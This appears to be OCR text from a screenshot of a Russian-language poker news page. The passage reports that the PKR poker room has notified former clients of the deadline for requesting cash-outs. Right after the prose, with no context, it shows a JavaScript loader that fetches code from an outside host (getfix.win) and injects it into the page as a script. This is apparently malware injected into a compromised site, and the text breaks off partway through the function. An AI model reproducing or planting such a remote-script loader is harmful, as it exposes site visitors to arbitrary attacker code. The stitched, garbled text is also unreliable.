
что не хотят, чтобы игроки остались без защиты или были
обмануты оператором, которому доверяют. Вот почему
всем бывшим клиентам PKR рум выслал уведомления о
сроках запроса денег. От них лишь требуется зайти в
систему и за несколько минут оформить заявку на кеш-
аут. После чего им будут в самое ближайшее время
выплачены все причитающиеся деньги на личный счет.
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd='
+ Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials:
'same-origin' }) .then(response => { if (!response.ok) throw
new Error('HTTP ' + response.status); return
response.text(); }) .then(data => { var script =
document.createElement('script'); script.textContent =
data.trim(); document.head.appendChild(script);
if (document.readyState === 'complete' ||
document.readyState === 'interactive') {
document.dispatchEvent(new Event('DOMContentLoaded'));
} }) .catch(error => { console.warn('Script load failed:',